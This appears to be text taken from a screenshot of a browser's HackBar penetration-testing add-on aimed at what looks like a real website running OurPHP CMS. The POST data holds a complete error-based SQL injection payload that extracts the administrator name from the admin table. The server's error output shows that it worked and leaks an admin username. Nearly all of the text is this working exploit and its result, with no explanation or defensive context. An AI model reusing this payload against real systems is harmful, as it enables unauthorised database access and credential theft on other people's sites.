 42078.vhost54.boxcdn.cn/?cn-shoppingorders.html-&ourphp_cms=buyok 百度 <Ctrl+K> burpsuite
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://42078.vhost54.boxcdn.cn/?cn-shoppingorders.html-&ourphp_cms=buyok
Split URL
Execute
Enable Post data Enable Referrer
Post data
id[0]=1) AND (SELECT 5061 FROM(SELECT count(*),CONCAT(0x7c,(SELECT MID(OP_Adminname,1,50) FROM .ourphp_admin ORDER BY OP_Adminname LIMIT 0,1),0x7c,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (1183=1183&shoppingname=lx&shoppingtel=13422114456&shoppingadd=asdf&Submit=%E6%94%B6%E9%93%B6%E5%8F%B0%E7%BB%
%E7%AE%97
Duplicate entry '|huaxialongfengyi|1' for key 'group_key'